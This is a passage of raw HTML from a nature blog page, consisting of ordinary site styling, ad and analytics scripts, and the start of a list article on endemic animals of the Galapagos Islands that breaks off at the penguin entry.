        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.11.1' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1768831333' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/1146" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1146 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1146" class="post-1146 post type-post status-publish format-standard has-post-thumbnail hentry category-nature tag-10-endemic-animals-of-galapagos-islands tag-endemic-animals-of-galapagos-islands"><header class="entry-header entry-header-single"><h1 class="entry-title">Top 10 Endemic Animals of Galapagos Islands</h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2019-04-12T10:50:23+00:00">April 12, 2019</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/endemic-animals-of-galapagos-islands/#respond"><span class="dsq-postid" data-dsqidentifier="1146 https://www.depthworld.com/?p=1146">0</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="tortoise" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>Galapagos Islands is considered home to some of the most astonishing and breathtaking wildlife in the world. It is located on the West Coast of South America. A large number of unique animal species are present in this dynamic island. Following is the list of 10 Endemic Animals of the Galapagos Islands.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#10_Lava_Lizard" >10. Lava Lizard</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#9_Large_Painted_Locusts" >9. Large Painted Locusts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#8_Darwins_Finches" >8. Darwin’s Finches</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#7_Galapagos_Mockingbird" >7. Galapagos Mockingbird</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#6_Flightless_Cormorant" >6. Flightless Cormorant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_Hawk" >5. Hawk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Penguin" >4. Penguin</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#3_Galapagos_Fur_Seal" >3. Galapagos Fur Seal</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#2_Marine_Iguana" >2. Marine Iguana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#1_Tortoise" >1. Tortoise</a></li></ul></nav></div><h2 class="wp-block-heading" id="10-lava-lizard"><span class="ez-toc-section" id="10_Lava_Lizard"></span>10. Lava Lizard<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Lava-Lizard-300x200.jpg" alt="lava-lizard" class="wp-image-1153" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Lava-Lizard-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Lava-Lizard-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Lava-Lizard-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Lava-Lizard.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></figure><p></p><p><a href="https://en.wikipedia.org/wiki/Microlophus_albemarlensis" class="ek-link" target="_blank" rel="noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"><span style="text-decoration: underline;" class="ek-underline"><strong>Lava lizards</strong></span></mark></a> live on the main Islands of the Galapagos. These small reptiles have seven recognized subspecies that are endemic to the Galapagos Islands. Generally, they are found in rocky areas of Galapagos Island.</p><p>Lava lizards can grow up to a length of 30 centimeters. Males can grow about three times heavier than that of females. This unique creature has a pointed head and tapering tails. The color of lava lizards changes according to age. It varies from dark brown to reddish brown. A special pattern of markings is present on a male’s body.</p><p>Both males and females become very aggressive in defending their territory against intruders. They feed on different ants, spiders, insects, and snails. The life span of lava lizards ranges from 7 to 10 years.</p><h2 class="wp-block-heading" id="9-large-painted-locusts"><span class="ez-toc-section" id="9_Large_Painted_Locusts"></span>9. Large Painted Locusts<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Large-Painted-Locusts-300x200.jpg" alt="large-painted-locusts" class="wp-image-1152" style="width:841px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Large-Painted-Locusts-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Large-Painted-Locusts-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Large-Painted-Locusts-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Large-Painted-Locusts.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></figure><p></p><p>Largely painted locusts are one of the most beautiful and colorful unique creatures found on the Galapagos Islands. They are native to the Ecuador Island of Galapagos. Their size is very small and can only grow up to 8 cm in length. Hawks and lava lizards are their main and potential predators.</p><h2 class="wp-block-heading" id="8-darwins-finches"><span class="ez-toc-section" id="8_Darwins_Finches"></span>8. Darwin’s Finches<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Darwin’s-Finches-300x200.jpg" alt="darwin’s-finches" class="wp-image-1157" style="width:841px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Darwin’s-Finches-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Darwin’s-Finches-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Darwin’s-Finches-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Darwin’s-Finches.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>Darwin’s Finches comes at number 8 in the list of Endemic animals of the Galapagos Islands. They are also known as small land birds and are colonized on the islands of the Galapagos. Thirteen various groups of Darwin’s Finches are found in Galapagos. But actually, they don’t belong to any recognized bird family. The size and shape of the beak also vary from island to island. This unique creature can grow up to 10 to 20 cm in length and weight 10 and 38 grams.</p><h2 class="wp-block-heading" id="7-galapagos-mockingbird"><span class="ez-toc-section" id="7_Galapagos_Mockingbird"></span>7. Galapagos Mockingbird<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Mockingbird-300x200.jpg" alt="galapagos-mockingbird" class="wp-image-1150" style="width:841px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Mockingbird-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Mockingbird-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Mockingbird-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Mockingbird.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>It has a medium size and is native to the Galapagos Islands. There are four most famous and recognized groups of these birds present in Galapagos. Each of them has a size between 25 and 28 centimeters.  Their long tails, long legs, and long beaks are the most prominent features.</p><h2 class="wp-block-heading" id="6-flightless-cormorant"><span class="ez-toc-section" id="6_Flightless_Cormorant"></span>6. Flightless Cormorant<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Flightless-Cormorant-300x200.jpg" alt="flightless-cormorant" class="wp-image-1148" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Flightless-Cormorant-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Flightless-Cormorant-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Flightless-Cormorant-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Flightless-Cormorant.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>Cormorant is among the unusual birds native to Galapagos. The unique thing about them is that they are the only species of Cormorant that lost the ability to fly. Their total population is estimated between 700 and 800. They are endemic to these islands and can grow 30 to 40 inches in length. They contain long legs, long hooked bills, and webbed feet and weigh 3 and 5 kg.</p><p><strong>Read More: <a href="https://www.depthworld.com/flightless-birds/" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"><span style="text-decoration: underline;" class="ek-underline">Top 10 Flightless Birds</span></mark></a></strong></p><h2 class="wp-block-heading" id="5-hawk"><span class="ez-toc-section" id="5_Hawk"></span>5. Hawk<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Hawk-300x200.jpg" alt="hawk-endemic-animals" class="wp-image-1151" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Hawk-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Hawk-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Hawk-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Hawk.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>This unique creature is the only diurnal raptor on these islands. It is extremely famous for its dark plumage and broad wings. They can grow up to 27 inches in length and have a wingspan of 47 inches. They have strong legs and powerful beaks which help them in catching the prey.</p><h2 class="wp-block-heading" id="4-penguin"><span class="ez-toc-section" id="4_Penguin"></span>4. Penguin<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Penguin-300x200.jpg" 